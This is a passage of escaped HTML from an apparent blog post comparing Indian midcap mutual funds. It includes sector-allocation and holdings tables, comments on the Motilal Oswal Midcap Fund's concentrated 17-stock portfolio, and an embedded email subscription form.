lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETechnology\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E34.73\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EConsumer Discretionary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E27.26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13.21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHealthcare\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1.69\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9.98\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund comparatively takes a focused approach even when not required, meaning it holds a limited number of stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe top 5 midcap funds in terms of AUM have been considered for the table below.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHoldings\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=HDFC+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EHDFC Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E73\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kotak+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EKotak Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E62\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nippon+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENippon Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SBI+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ESBI Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E58\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Axis+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EAxis Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E94\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund has a cyclical approach and therefore timing your exit from the fund as and when required can get extremely tricky.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is because the fund deviates from the index and does not necessarily go in sync with the overall market and index sentiment.\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n  \n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMotilal Oswal midcap fund portfolio\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund has only 17 holdings which is in stark contrast to most other midcap funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 